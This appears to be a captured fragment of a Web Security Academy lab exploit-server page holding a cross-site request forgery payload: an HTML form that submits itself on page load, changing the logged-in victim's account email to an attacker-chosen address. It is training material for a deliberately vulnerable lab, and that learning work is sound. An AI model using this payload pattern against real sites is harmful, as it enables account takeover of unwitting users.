 Body:
<html>
<body>
<form action="https://0aff009204c2ab8280be6c3c00aa00c5.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@gmail.com">
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store View exploit Deliver exploit to victim Access log